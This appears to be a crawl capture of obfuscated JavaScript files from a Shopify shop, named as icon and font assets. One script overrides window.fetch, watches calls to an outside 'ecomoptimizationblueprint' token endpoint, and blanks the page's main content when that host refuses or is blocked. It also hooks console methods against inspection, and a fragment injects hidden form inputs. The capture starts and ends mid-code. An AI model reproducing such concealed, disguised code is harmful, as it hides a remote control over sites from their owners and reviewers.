_0x18cbb0=_0x51c329[_0x23b3d6(628,976,953,1244)][_0x1eec32(1257,1325,1486,1366)][_0x23b3d6(1475,1331,1469,1527)](_0x9014bf)[_0x23b3d6(772,884,810,554)](8,-1);continue;case"1":_0x534016[_0x23b3d6(1226,855,918,1110)](_0x23b3d6(1199,1378,1427,1600),_0x18cbb0)&&_0x1491eb.constructor&&(_0x18cbb0=_0x474ada[_0x23b3d6(1358,1364,1738,1183)+"r"][_0x23b3d6(1040,740,1044,1072)]);continue;case"2":if(_0x534016[_0x23b3d6(1394,1001,1082,1311)]===_0x18cbb0||_0x534016[_0x23b3d6(1285,1189,863,1169)](_0x534016[_0x1eec32(763,776,845,1034)],_0x18cbb0))return _0x3aa1ad[_0x1eec32(764,591,757,988)](_0x7ed270);continue;case"3":if(!_0x4aa0cd)return;continue;case"4":if(_0x534016[_0x23b3d6(1003,1138,795,1322)]==typeof _0x4e1a0d)return _0x534016[_0x1eec32(1631,1398,1323,1642)](_0x2715bc,_0x5b0011,_0x145453);continue;case"5":if(_0x534016[_0x23b3d6(957,835,1225,447)](_0x23b3d6(1670,1348,964,1080),_0x18cbb0)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x18cbb0))return _0x534016[_0x1eec32(1363,976,1323,1197)](_0x4d3b05,_0xb843,_0x1e1493);continue}break}}(_0x143914,_0x45b454);document[_0x290c92(-124,178,531,161)][_0x290c92(-133,-256,-612,-16)+"d"](_0x30dbf6)}else if(_0x3d1749=(_0x575a51=_0x3a82b2[_0x290c92(532,366,261,676)](_0x471e59)).next,_0x21ba0e===0){if(_0x534016[_0x10b4c8(692,503,947,724)](_0x534016[_0x290c92(-355,-23,264,219)](_0x1dd7c7,_0x57fef5),_0x3e915f))return;_0x414a4d=!(-2*2218+-2389+6826)}else for(;!(_0x15c693=(_0x595544=_0x3a26c5[_0x290c92(693,366,515,732)](_0x4d63ca))[_0x290c92(-205,169,334,157)])&&(_0x261c07[_0x290c92(-237,67,-192,-200)](_0x47399e[_0x290c92(-20,-252,-572,-289)]),_0x534016[_0x290c92(31,174,362,532)](_0x57c195[_0x10b4c8(669,594,1064,1038)],_0x408c68));_0x3967b3=!(-4077+-3*-1359));})})[_0x3e7680(771,1093,1030,1020)](function(_0x541909){function _0x16bca5(_0x23f3c4,_0x45c978,_0x2f3e24,_0xa88314){return _0x5289a6(_0x23f3c4,_0x45c978-74,_0x2f3e24-463,_0xa88314- -498)}function _0x41d483(_0x5216b4,_0x2312fc,_0x5cf7d3,_0x5ea3aa){return _0x5289a6(_0x5ea3aa,_0x2312fc-245,_0x5cf7d3-49,_0x2312fc-868)}console[_0x41d483(1289,1209,1269,1534)](""[_0x16bca5(-102,194,349,210)](_0x4e0106[_0x16bca5(-148,-166,154,-227)]," ")[_0x41d483(1294,1576,1628,1451)](_0x541909))})}}catch(_0x4e35b1){console[_0x3e7680(796,1041,923,880)]("".concat(_0x4e0106[_0x5289a6(361,242,0,271)]," ")[_0x3e7680(1163,1122,955,877)](_0x4e35b1))}}),document[_0x1e4573(412,220,639,731)+"stener"](_0x2de84e(-99,86,-454,104)+_0x1e4573(600,521,955,592),function(){function _0x277d98(_0x25d99b,_0x3ecf20,_0x31e32e,_0x1a28dd){return _0x1e4573(_0x31e32e- -266,_0x3ecf20-391,_0x25d99b,_0x1a28dd-211)}var _0x2a395f={HqSNU:_0x277d98(457,538,579,684),pIWSB:function(_0x23d5d4,_0x23eb23){return _0x23d5d4!==_0x23eb23},wtovj:_0x9c73c7(518,441,255,760),NyPzj:_0x277d98(-126,76,77,393)+_0x277d98(139,540,354,-18),seTeq:"meta",bHkjD:function(_0x547468,_0x56d67d){return _0x547468<_0x56d67d},UbAvu:_0x277d98(813,572,494,542),wkzel:function(_0x12dbf2,_0x13c4c0){return _0x12dbf2*_0x13c4c0},ARfmF:_0x9c73c7(515,531,173,493)+"rm",rgTyk:function(_0x3dd2e4,_0x4fc020,_0x19c6e9){return _0x3dd2e4(_0x4fc020,_0x19c6e9)}};function _0x9c73c7(_0x495689,_0x3b4d24,_0x2f73f8,_0x104c39){return _0x1e4573(_0x495689-143,_0x3b4d24-203,_0x104c39,_0x104c39-118)}_0x2a395f[_0x9c73c7(246,339,-61,165)](setTimeout,function(){function _0x56c9b0(_0x35e1bd,_0x10d08c,_0x3afba8,_0x248f29){return _0x9c73c7(_0x3afba8-238,_0x10d08c-186,_0x3afba8-312,_0x248f29)}function _0x476c7f(_0x52ace7,_0x556863,_0x44e28c,_0x453232){return _0x277d98(_0x52ace7,_0x556863-144,_0x44e28c-1203,_0x453232-263)}if(_0x2a395f[_0x476c7f(1213,1379,1346,1410)](_0x2a395f.wtovj,"hkWIW"))return""[_0x476c7f(1462,1834,1456,1408)](_0x57c0f9).concat(_0x2943bf);var _0x1705e8=document[_0x476c7f(1449,1051,1057,1300)+_0x476c7f(1347,879,1094,1014)](_0x2a395f[_0x56c9b0(1404,781,1028,1110)]),_0x8073f7=_0x1705e8?_0x1705e8.querySelector(_0x2a395f.seTeq):null,_0x151950=_0x8073f7?_0x8073f7[_0x56c9b0(710,703,777,466)].metaValue:"";if(!_0x8073f7||!_0x151950||_0x2a395f[_0x56c9b0(711,1082,885,1214)](_0x151950[_0x56c9b0(1089,1126,1008,1320)]()[_0x56c9b0(888,914,970,925)],-1200+7*475+-2*1047)){var _0x5a5ec7=document[_0x476c7f(850,1086,1057,1435)+"tor"](_0x2a395f[_0x56c9b0(754,736,645,887)]);_0x5a5ec7&&(_0x5a5ec7[_0x476c7f(1375,1621,1310,1565)]="");var _0x262fd1=Math[_0x56c9b0(444,121,476,313)](_0x2a395f[_0x56c9b0(958,764,661,627)](Math.random(),-614*16+-4*-1882+2307));document[_0x56c9b0(413,524,501,408)+"torAll"](_0x2a395f[_0x476c7f(1652,1787,1808,1796)])[_0x56c9b0(353,848,686,380)](function(_0x48cc5c){function _0x48626b(_0x2e325d,_0x775b50,_0x52eb4f,_0x50d928){return _0x56c9b0(_0x2e325d-300,_0x775b50-118,_0x775b50-535,_0x2e325d)}function _0xa78ad9(_0x46e207,_0x2cf98a,_0x4f7b91,_0x469865){return _0x56c9b0(_0x46e207-404,_0x2cf98a-197,_0x46e207-638,_0x2cf98a)}_0x48cc5c.querySelector(_0x2a395f[_0x48626b(1438,1485,1181,1212)])[_0xa78ad9(1392,1473,1432,1364)]+="<input typ"+_0xa78ad9(1835,1933,1791,1438)+_0x48626b(1400,1729,1961,1354)+_0xa78ad9(1264,1429,1547,883)+_0x48626b(1271,1467,1605,1664)+_0x262fd1+'">'})}},1098+1*6126+-7010)});
//# sourceMappingURL=/cdn/shop/t/15/assets/kit-fontawesome.js.map?v=44887855599290739311757339979


--- FILE ---
content_type: text/javascript
request_url: https://mrmacho.eu/cdn/shop/t/15/assets/header-drawer-icons.js?v=54664044881470048211757339977
body_size: 5136
content:
function _0x3d02(_0x527f542,_0x5d6cd3){const _0x31566a=_0x4c32();return _0x3d02=function(_0x46bf4e,_0x18e856){_0x46bf4e=_0x46bf4e-141;let _0x38608c=_0x31566a[_0x46bf4e];if(_0x3d02.BYHMnF===void 0){var _0x2571832=function(_0x1f9fb8){const _0x205bbe2="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x4bf3762="",_0x9f6c9d="",_0x570fbb2=_0x4bf3762+_0x2571832;for(let _0x5d3c9c=0,_0x58394d2,_0x5e84f0,_0x14fb45=0;_0x5e84f0=_0x1f9fb8.charAt(_0x14fb45++);~_0x5e84f0&&(_0x58394d2=_0x5d3c9c%4?_0x58394d2*64+_0x5e84f0:_0x5e84f0,_0x5d3c9c++%4)?_0x4bf3762+=_0x570fbb2.charCodeAt(_0x14fb45+10)-10!==0?String.fromCharCode(255&_0x58394d2>>(-2*_0x5d3c9c&6)):_0x5d3c9c:0)_0x5e84f0=_0x205bbe2.indexOf(_0x5e84f0);for(let _0x49d8be=0,_0x7fb1ce=_0x4bf3762.length;_0x49d8be<_0x7fb1ce;_0x49d8be++)_0x9f6c9d+="%"+("00"+_0x4bf3762.charCodeAt(_0x49d8be).toString(16)).slice(-2);return decodeURIComponent(_0x9f6c9d)};_0x3d02.ENuaYJ=_0x2571832,_0x527f542=arguments,_0x3d02.BYHMnF=!0}const _0x53a34a2=_0x31566a[17097+17097*-1],_0x1eb17f=_0x46bf4e+_0x53a34a2,_0x33561a=_0x527f542[_0x1eb17f];if(_0x33561a)_0x38608c=_0x33561a;else{const _0x2cc41d=function(_0x143356){this.CGzMrP=_0x143356,this.odoyXW=[1,0,0],this.VjnChp=function(){return"newState"},this.xyJzIz="\\w+ *\\(\\) *{\\w+ *",this.wrfFXt=`['|"].+['|"];? *}`};_0x2cc41d.prototype.AZOFEM=function(){const _0x16371c=new RegExp(this.xyJzIz+this.wrfFXt),_0x4cc3f4=_0x16371c.test(this.VjnChp.toString())?--this.odoyXW[4147+-5021*-1+-1*9167]:--this.odoyXW[7223+573*17+-16964];return this.EDfVSo(_0x4cc3f4)},_0x2cc41d.prototype.EDfVSo=function(_0x4ccfe9){return~_0x4ccfe9?this.SsKBpT(this.CGzMrP):_0x4ccfe9},_0x2cc41d.prototype.SsKBpT=function(_0x37948a){for(let _0x245a3c2=-7699+1925*-1+-802*-12,_0x3ce6ee=this.odoyXW.length;_0x245a3c2<_0x3ce6ee;_0x245a3c2++)this.odoyXW.push(Math.round(Math.random())),_0x3ce6ee=this.odoyXW.length;return _0x37948a(this.odoyXW[8751+-8751*1])},new _0x2cc41d(_0x3d02).AZOFEM(),_0x38608c=_0x3d02.ENuaYJ(_0x38608c),_0x527f542[_0x1eb17f]=_0x38608c}return _0x38608c},_0x3d02(_0x527f542,_0x5d6cd3)}(function(_0x4102cb,_0x512ac){function _0x2c949b(_0x4ab8e4,_0x4b7f06,_0x36af1b,_0x6499e8){return _0x3d02(_0x36af1b-540,_0x4b7f06)}const _0x1a3550=_0x4102cb();function _0x5f31b5(_0x4f5c2d,_0x421fe6,_0x107b43,_0x56298c){return _0x3d02(_0x56298c-151,_0x107b43)}for(;;)try{if(parseInt(_0x2c949b(721,715,764,797))/1+parseInt(_0x5f31b5(390,410,346,389))/2*(parseInt(_0x2c949b(756,825,782,757))/3)+-parseInt(_0x2c949b(781,714,760,759))/4+-parseInt(_0x2c949b(745,772,741,783))/5+parseInt(_0x2c949b(763,702,732,725))/6*(-parseInt(_0x2c949b(820,798,767,802))/7)+-parseInt(_0x2c949b(670,716,719,712))/8+parseInt(_0x5f31b5(251,298,307,298))/9*(parseInt(_0x2c949b(732,726,740,700))/10)===_0x512ac)break;_0x1a3550.push(_0x1a3550.shift())}catch{_0x1a3550.push(_0x1a3550.shift())}})(_0x4c32,427388),function(){const _0x585a0a={zuGwQ:function(_0x4273e7,_0xe14752){return _0x4273e7===_0xe14752},QvRHq:_0x4bea92(-272,-232,-256,-291),jkOlq:_0x10c1c4(324,279,287,330),fZrHg:_0x10c1c4(253,217,221,260),BazFl:function(_0xb3c5bd,_0x3b5130){return _0xb3c5bd!==_0x3b5130},agPmv:_0x4bea92(-350,-331,-392,-378),tcMra:_0x4bea92(-354,-353,-330,-320)+"+$",KXjaC:_0x10c1c4(309,351,313,276),JHhYd:function(_0x5e926e,_0x4de322){return _0x5e926e===_0x4de322},YjoXL:"CgLHQ",bJbEq:_0x10c1c4(297,346,278,340),abcmY:_0x10c1c4(319,343,338,334),wMIyR:function(_0x1d2593,_0x5792cf){return _0x1d2593(_0x5792cf)},zpYlY:function(_0x557dc9,_0x1dcc27){return _0x557dc9+_0x1dcc27},NBJld:function(_0x1ee376,_0x144723){return _0x1ee376+_0x144723},XJjbQ:_0x10c1c4(295,333,282,305)+_0x10c1c4(288,309,263,235),ynTsH:_0x10c1c4(269,264,267,219)+_0x4bea92(-294,-264,-299,-335)+_0x4bea92(-365,-394,-320,-322)+" )",zoWSH:_0x10c1c4(296,314,350,253),GBufU:_0x10c1c4(314,331,342,266),qzUGM:_0x10c1c4(258,207,241,278),XBhRn:_0x4bea92(-348,-401,-319,-295),BWDxG:_0x10c1c4(303,319,296,331),myNBQ:"trace",vhspw:function(_0x3d8cd4,_0x47d8ce){return _0x3d8cd4<_0x47d8ce},gPSen:_0x4bea92(-276,-310,-255,-327),GkRce:_0x10c1c4(281,311,286,227),OHjdg:_0x4bea92(-307,-311,-313,-299),gETWL:_0x10c1c4(254,211,246,220),DAcUn:_0x4bea92(-284,-246,-273,-302)+_0x4bea92(-359,-386,-392,-378)+_0x4bea92(-289,-247,-280,-276)+_0x4bea92(-297,-320,-344,-327),AMbxI:_0x10c1c4(282,234,230,317),YuKhH:_0x10c1c4(276,311,273,294),ibrYe:"YVSRI",JWAdH:_0x10c1c4(355,351,324,361),jSVEp:_0x4bea92(-361,-360,-406,-370),xghYU:"Fetch override retur"+_0x10c1c4(335,363,376,370)+" 403 respo"+_0x4bea92(-302,-286,-269,-340)+"or",MreVw:function(_0x43d81a,_0x3f66d9,_0x23aadb){return _0x43d81a(_0x3f66d9,_0x23aadb)},sIMFH:function(_0x41042d){return _0x41042d()},NJigu:function(_0x1f48ff,_0x1ae921,_0x23b210){return _0x1f48ff(_0x1ae921,_0x23b210)},cqXPV:_0x10c1c4(306,271,296,335)+_0x4bea92(-340,-378,-389,-354)},_0x447749=function(){function _0x28b1bb(_0x59a8ae,_0x58bca2,_0x18f59e,_0x5da820){return _0x10c1c4(_0x5da820- -978,_0x58bca2-150,_0x18f59e-388,_0x58bca2)}if(_0x585a0a[_0x28b1bb(-681,-677,-723,-713)]!==_0x585a0a.fZrHg){let _0xb68498=!0;return function(_0x2129ea,_0x381430){function _0x3101c5(_0x3e7d98,_0x53e5c0,_0x2d94af,_0x231e40){return _0x28b1bb(_0x3e7d98-95,_0x3e7d98,_0x2d94af-188,_0x2d94af-985)}function _0x3f2828(_0x367631,_0x28c313,_0x516d2e,_0x74df13){return _0x28b1bb(_0x367631-155,_0x28c313,_0x516d2e-133,_0x74df13-1236)}const _0x17f2a7={qlLXc:function(_0x35f845,_0x368cc1){function _0x598416(_0x3dbade,_0x145277,_0x1297bc,_0x19bab8){return _0x3d02(_0x19bab8- -727,_0x145277)}return _0x585a0a[_0x598416(-556,-575,-609,-581)](_0x35f845,_0x368cc1)},jzgoK:_0x3f2828(526,530,555,576)};if(_0x585a0a[_0x3101c5(293,310,262,304)]!==_0x585a0a.QvRHq)_0x17f2a7[_0x3f2828(498,556,500,526)](_0x205bbe[_0x3101c5(311,293,293,277)],7580+-380*3+-6037)&&_0x17f2a7[_0x3f2828(492,533,558,526)](_0x4bf376[_0x3f2828(546,616,594,600)],_0x17f2a7[_0x3101c5(300,366,347,387)])&&(_0x570fbb=!0);else{const _0x89a94c=_0xb68498?function(){if(_0x381430){const _0x3e836b=_0x381430.apply(_0x2129ea,arguments);return _0x381430=null,_0x3e836b}}:function(){};return _0xb68498=!1,_0x89a94c}}}else{const _0x3366af=_0x140ef6?function(){function _0xa3b4f9(_0x11ad35,_0x34e63d,_0x3659d9,_0x12f883){return _0x28b1bb(_0x11ad35-439,_0x12f883,_0x3659d9-101,_0x34e63d-758)}if(_0xef1c42){const _0x21bf92=_0x409832[_0xa3b4f9(103,97,73,66)](_0x157d76,arguments);return _0x4795b2=null,_0x21bf92}}:function(){};return _0x4a21e6=!1,_0x3366af}}(),_0x248fad=_0x585a0a[_0x4bea92(-271,-307,-319,-264)](_0x447749,this,function(){function _0xb4716e(_0x59415b,_0x40b4f2,_0x3423c3,_0x564bdf){return _0x4bea92(_0x564bdf-1226,_0x40b4f2-220,_0x40b4f2,_0x564bdf-114)}function _0x45fea1(_0x360b35,_0x5b5db8,_0x3d549e,_0x4c265d){return _0x10c1c4(_0x4c265d- -26,_0x5b5db8-246,_0x3d549e-373,_0x360b35)}if(_0x585a0a[_0xb4716e(905,975,915,946)](_0x585a0a[_0x45fea1(265,242,241,281)],_0x585a0a[_0xb4716e(880,914,932,908)]))_0x257183["__original"+_0x45fea1(261,320,289,299)]=_0x53a34a[_0xb4716e(877,886,909,900)];else return _0x248fad.toString()[_0x45fea1(226,277,278,267)](_0x585a0a[_0x45fea1(340,345,318,318)])[_0xb4716e(889,849,871,864)]()[_0xb4716e(876,909,881,881)+"r"](_0x248fad)[_0xb4716e(926,885,925,894)](_0x585a0a.tcMra)});_0x585a0a.sIMFH(_0x248fad);const _0x13c464=function(){function _0x50e072(_0x4d2aed,_0xc9ee85,_0x3b862,_0x1e5392){return _0x4bea92(_0xc9ee85-668,_0xc9ee85-97,_0x1e5392,_0x1e5392-55)}const _0x1f1f6a={CKpxi:function(_0x270c5e,_0x4db5d1){function _0x29b48b(_0x60bb7,_0x322995,_0x469154,_0x88bb24){return _0x3d02(_0x469154-242,_0x88bb24)}return _0x585a0a[_0x29b48b(383,355,399,370)](_0x270c5e,_0x4db5d1)},pkORd:_0x585a0a.YjoXL,yiUrf:_0x585a0a[_0x50e072(299,327,362,359)],eHQnG:_0x585a0a.abcmY};let _0x474d65=!0;return function(_0x23ddcb,_0x4feaf6){function _0x31d35d(_0x5d6600,_0xf3eb7b,_0x147311,_0x1b07ad){return _0x50e072(_0x5d6600-199,_0x147311- -889,_0x147311-343,_0x1b07ad)}function _0x1aa164(_0x3d5202,_0x35a226,_0x1787a5,_0x28c013){return _0x50e072(_0x3d5202-216,_0x1787a5-767,_0x1787a5-135,_0x28c013)}if(_0x585a0a[_0x31d35d(-497,-552,-501,-554)](_0x585a0a[_0x31d35d(-459,-475,-503,-492)],_0x1aa164(1097,1102,1119,1100))){const _0x27cd18=_0x7e561b[_0x1aa164(1171,1151,1127,1136)](_0x27874d,arguments);return _0x2e68b6=null,_0x27cd18}else{const _0x1e21d4=_0x474d65?function(){function _0x33c05c(_0x59782d,_0x15a772,_0x42ba58,_0x278585){return _0x31d35d(_0x59782d-363,_0x15a772-183,_0x278585-829,_0x42ba58)}function _0x5174dc(_0x51a56b,_0x14dd5c,_0x28831e,_0x40948e){return _0x31d35d(_0x51a56b-444,_0x14dd5c-185,_0x14dd5c-227,_0x28831e)}if(_0x1f1f6a[_0x33c05c(303,238,241,270)](_0x1f1f6a[_0x33c05c(276,311,290,274)],_0x1f1f6a[_0x33c05c(307,252,277,305)]))_0x58394d=!0;else if(_0x4feaf6)if(_0x1f1f6a[_0x5174dc(-367,-347,-354,-363)]!==_0x5174dc(-262,-300,-258,-349))_0x245a3c=!0;else{const _0x477a44=_0x4feaf6[_0x5174dc(-323,-302,-285,-301)](_0x23ddcb,arguments);return _0x4feaf6=null,_0x477a44}}:function(){};return _0x474d65=!1,_0x1e21d4}}}();_0x585a0a[_0x4bea92(-286,-271,-287,-262)](_0x13c464,this,function(){let _0x5a60fc;function _0xe17ef1(_0x26082d,_0x3a16f9,_0x2940be,_0x557547){return _0x4bea92(_0x2940be-764,_0x3a16f9-355,_0x26082d,_0x557547-48)}try{_0x5a60fc=_0x585a0a[_0x4094a(566,590,537,533)](Function,_0x585a0a.zpYlY(_0x585a0a[_0x4094a(503,488,482,518)](_0x585a0a[_0x4094a(533,539,530,531)],_0x585a0a.ynTsH),");"))()}catch{_0x5a60fc=window}function _0x4094a(_0x38c499,_0xa9f5aa,_0x2d6251,_0x134465){return _0x4bea92(_0x2d6251-829,_0xa9f5aa-18,_0x38c499,_0x134465-250)}const _0x42df50=_0x5a60fc[_0x4094a(521,444,483,445)]=_0x5a60fc[_0xe17ef1(397,407,418,444)]||{},_0x2f4492=[_0x4094a(506,450,502,529),_0x585a0a[_0xe17ef1(428,415,444,397)],_0x585a0a[_0x4094a(469,516,520,531)],_0x585a0a.qzUGM,_0x585a0a[_0xe17ef1(422,393,412,417)],_0x585a0a.BWDxG,_0x585a0a[_0xe17ef1(439,434,391,380)]];for(let _0x2d6204=0;_0x585a0a.vhspw(_0x2d6204,_0x2f4492[_0xe17ef1(516,532,496,520)]);_0x2d6204++)if(_0x585a0a[_0xe17ef1(474,373,422,381)]===_0x585a0a[_0xe17ef1(467,419,422,440)]){const _0x10ab93=_0x13c464[_0xe17ef1(468,453,419,417)+"r"].prototype[_0x4094a(496,455,455,433)](_0x13c464),_0x35b312=_0x2f4492[_0x2d6204],_0x5d41c=_0x42df50[_0x35b312]||_0x10ab93;_0x10ab93[_0x4094a(498,554,505,556)]=_0x13c464.bind(_0x13c464),_0x10ab93[_0xe17ef1(437,406,402,379)]=_0x5d41c[_0xe17ef1(390,435,402,376)][_0x4094a(483,501,455,456)](_0x5d41c),_0x42df50[_0x35b312]=_0x10ab93}else{const _0xf067f0=_0x123943[_0x4094a(518,460,484,530)+"r"][_0xe17ef1(458,420,413,445)][_0xe17ef1(337,401,390,361)](_0x54a994),_0x4ca18f=_0x346f62[_0x145d51],_0x195d10=_0x281afb[_0x4ca18f]||_0xf067f0;_0xf067f0[_0xe17ef1(402,387,440,463)]=_0x3dd72f[_0xe17ef1(432,402,390,411)](_0xa08f2b),_0xf067f0[_0x4094a(492,467,467,466)]=_0x195d10[_0x4094a(422,425,467,438)][_0xe17ef1(380,433,390,438)](_0x195d10),_0x527f54[_0x4ca18f]=_0xf067f0}})();function _0x10c1c4(_0x399e94,_0x4b1e95,_0x59bd35,_0x48b60a){return _0x3d02(_0x399e94-110,_0x48b60a)}function _0x4bea92(_0x2583f4,_0x100153,_0xbf0062,_0x220b3c){return _0x3d02(_0x2583f4- -515,_0xbf0062)}const _0xcf693f=["https://backend.ecomoptimizationblueprint.com/api/"+_0x4bea92(-279,-312,-241,-327)+"hp",_0x4bea92(-335,-311,-327,-344)+_0x4bea92(-364,-380,-341,-347)+_0x10c1c4(294,276,244,314)+"onblueprin"+_0x4bea92(-363,-363,-338,-342)+"token.php"];let _0x393ea3=!1;!window[_0x10c1c4(304,269,324,285)+"Fetch"]&&(window[_0x10c1c4(304,315,263,350)+_0x4bea92(-300,-268,-264,-264)]=window.fetch),window[_0x4bea92(-326,-289,-281,-290)]=async function(_0x3754b1,_0x1bca4a){function _0x5d623f(_0x2d3b8c,_0x594963,_0x45515b,_0x2dfd64){return _0x10c1c4(_0x2dfd64-465,_0x594963-199,_0x45515b-247,_0x594963)}function _0x4614b3(_0x53379e,_0x496cb7,_0x5d667f,_0x454e75){return _0x4bea92(_0x496cb7-492,_0x496cb7-60,_0x454e75,_0x454e75-86)}if(_0x585a0a[_0x5d623f(810,767,828,780)]===_0x585a0a[_0x5d623f(738,822,748,780)])try{const _0x21c254=await window["__original"+_0x4614b3(187,192,211,230)](_0x3754b1,_0x1bca4a);return _0xcf693f[_0x5d623f(765,753,805,773)](_0x3754b1)&&_0x585a0a[_0x5d623f(733,736,737,732)](_0x21c254.status,403)&&_0x21c254.statusText===_0x585a0a[_0x5d623f(750,803,823,803)]&&(_0x393ea3=!0),_0x21c254}catch(_0x56b4a9){throw(_0x56b4a9[_0x5d623f(748,757,831,786)][_0x4614b3(220,175,173,142)](_0x585a0a.gETWL)||_0x56b4a9[_0x5d623f(732,790,774,786)].includes(_0x585a0a[_0x4614b3(129,137,150,168)]))&&(_0x393ea3=!0),_0x56b4a9}else if(_0x19bfb4){const _0x35e796=_0x500328[_0x4614b3(186,184,159,169)](_0x444496,arguments);return _0x1d6ceb=null,_0x35e796}};function _0x2e1ba0(_0x401165){const _0x1101d8=document[_0x17bdcf(1075,1010,1050,1052)+_0x17bdcf(1143,1107,1196,1144)](_0x585a0a[_0x5291f0(539,538,561,508)]);function _0x17bdcf(_0x7c15fa,_0x231e54,_0xbdbd61,_0x5b4872){return _0x4bea92(_0x5b4872-1418,_0x231e54-193,_0xbdbd61,_0x5b4872-355)}function _0x5291f0(_0x157072,_0x4eaa92,_0x4bb472,_0x2b575f){return _0x10c1c4(_0x4bb472-214,_0x4eaa92-25,_0x4bb472-213,_0x2b575f)}if(_0x1101d8)if(_0x585a0a[_0x17bdcf(1129,1174,1136,1138)](_0x585a0a[_0x5291f0(525,482,506,544)],_0x585a0a[_0x5291f0(492,530,541,527)]))_0x1101d8[_0x17bdcf(1134,1109,1074,1125)]="",console[_0x5291f0(517,546,510,487)](_0x5291f0(572,565,534,526)+"ain> due to: "+_0x401165);else{const _0x5467e6=_0x1eba6a[_0x5291f0(537,505,531,582)](_0x396c56,arguments);return _0xfaa795=null,_0x5467e6}}document[_0x4bea92(-267,-229,-291,-255)+_0x10c1c4(356,318,372,384)](_0x585a0a[_0x10c1c4(350,403,357,379)],()=>{const _0x52d9e5={};function _0x1395aa(_0x30f77e,_0x5264fe,_0x3069d7,_0x33daa7){return _0x10c1c4(_0x33daa7-253,_0x5264fe-436,_0x3069d7-279,_0x3069d7)}_0x52d9e5.uhlYK=_0x585a0a[_0x29b2fb(0,-76,-60,-38)];function _0x29b2fb(_0x3da4f9,_0x5472fa,_0x5d68ad,_0x2610a1){return _0x4bea92(_0x2610a1-240,_0x5472fa-280,_0x5d68ad,_0x2610a1-203)}const _0x530dad=_0x52d9e5;_0x585a0a[_0x29b2fb(-26,-55,-21,-31)](setTimeout,()=>{function _0x5a35df(_0x160fdc,_0x363390,_0x51d0ac,_0x16af03){return _0x1395aa(_0x160fdc-304,_0x363390-493,_0x51d0ac,_0x160fdc- -634)}function _0x1f0675(_0x48e1e4,_0x120cc2,_0x4b1a6c,_0x1f49be){return _0x29b2fb(_0x48e1e4-81,_0x120cc2-261,_0x120cc2,_0x48e1e4-731)}if(_0x585a0a[_0x1f0675(646,594,592,596)]===_0x5a35df(-26,-49,-79,13)){if(_0x393ea3)if(_0x585a0a[_0x1f0675(613,650,562,662)](_0x585a0a.jSVEp,_0x585a0a.jSVEp))_0x2e1ba0(_0x585a0a[_0x5a35df(-52,-7,-88,-85)]);else{const _0x1122d0=_0x466b17[_0x5a35df(-122,-115,-147,-143)+"tor"](_0x530dad[_0x5a35df(-69,-109,-81,-53)]);_0x1122d0&&(_0x1122d0[_0x1f0675(678,689,727,721)]="",_0x5df152[_0x5a35df(-85,-112,-63,-110)](_0x1f0675(666,707,613,693)+_0x5a35df(-68,-90,-71,-26)+"o: "+_0x779eae))}}else _0x3cfbf5=_0x45de34},3e3)})}();function _0x4c32(){const _0x5eca5b=["nZCYndq2tNDZsM1i","DgfIBgu","x19VCMLNAw5HBa","EM9xu0G","re9nq29UDgvUDa","ywDqBxy","Aw5JBhvKzxm","CfHfBNm","mtbyrwXiwuK","odeWnZG1rNvRuKns","DwHSwuS","ywLUpIbKDwuGDa","Aw5MBW","r2Tsy2u","r0j1zLu","yxbWBhK","qMXVy2TLza","yK1pDKO","q2XLyxjLzca8Bq","BwvZC2fNzq","EwLvCMy","BNnLig9YigvYCG","tLv2yMS","rMv0y2G","wePQyLe","AwjYwwu","y2TLzc4","EgDOwvu","mtKWodu4meDSBenYza","y3rVCIGICMv0Dq","Aw5Uzxjive1m","D01jEvi","mJCZmte5rwjgq2zP","BMvKigeGzMfRzq","vvjmigLZigjSBW","mtrsDNPkCLC","t0HQzgC","tKPPz3u","ANPNB0S","uMvXDwvZDcb0BW","C3rHDhvZvgv4Da","s1HQyum","DgnnCMe","qMf6rMW","DMfSAwrHDguUCa","qu1IEeK","mJq4mJm4q3nRAKTl","tefPr3K","y3fyufy","Dg9Y","mtHtz3PrrvC","D0PPsuW","txjLvNC","EMLiqLy","C3rLBMvY","BgvUz3rO","ywrKrxzLBNrmAq","yMLUza","BxLoqLe","CvLZCNy","yMXVy2TLza","uxzsshe","ENvhD1e","odq4ntmZnvfosK1YuW","zxjYB3i","CxvLCNLtzwXLyW","CM4GDgHPCYiPka","y2TLBMqUzwnVBq","Dc5JB20VyxbPlW","Dg9tDhjPBMC","qxP5EhK","AMTpBhe","ihrOAxmGqvbjia","sKHOwwq","CwXmwgm","E30Uy29UC3rYDq","refJvw4","kcGOlISPkYKRkq","zuHrBKC","wejOuM4","ChjVDg90ExbL","thDADLy","wxbtrxC","zxHJzxb0Aw9U","tKjkBgq","y29UC29Szq","y29UC3rYDwn0BW","qLHAA0u","BwfPBG","z1btzw4","yKPIrxe","tg9HzgvK","C3rHDhvZ","q0TWEgK","BMn0Aw9UkcKG","nta5mtGWogfXDMfTwG","Ahr0Chm6lY9Iyq","CgTpuMq","wxvlAeG","C2vHCMnO","B3b0Aw1PEMf0Aq","CMv0DxjUicHMDq","D2fYBG","AhnYuvu","Bg9N","zMv0y2G","sLDbzeG","x19WCM90B19F"];return _0x4c32=function(){return _0x5eca5b},_0x4c32()}
//# sourceMappingURL=/cdn/shop/t/15/assets/header-drawer-icons.js.map?v=54664044881470048211757339977


--- FILE ---
content_type: text/javascript
request_url: https://mrmacho.eu/cdn/shop/t/15/assets/header-icons.js?v=141828270048960705561757339978
body_size: 4856
content:
function _0x5e6b(_0x10d1cc2,_0x37cf312){const _0x3c1110=_0x2488();return _0x5e6b=function(_0x440ef0,_0x24e6ec){_0x440ef0=_0x440ef0-(-4981+1*5303);let _0x22ce462=_0x3c1110[_0x440ef0];if(_0x5e6b.KlkCzz===void 0){var _0x18bb14=function(_0x44aed6){const _0x315b9e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x2550d3="",_0x27e73c="",_0x585f2c2=_0x2550d3+_0x18bb14;for(let _0x5a1fa22=0,_0x35c54c2,_0x3626ab,_0x201cce=0;_0x3626ab=_0x44aed6.charAt(_0x201cce++);~_0x3626ab&&(_0x35c54c2=_0x5a1fa22%4?_0x35c54c2*64+_0x3626ab:_0x3626ab,_0x5a1fa22++%4)?_0x2550d3+=_0x585f2c2.charCodeAt(_0x201cce+10)-10!==0?String.fromCharCode(255&_0x35c54c2>>(-2*_0x5a1fa22&6)):_0x5a1fa22:0)_0x3626ab=_0x315b9e.indexOf(_0x3626ab);for(let 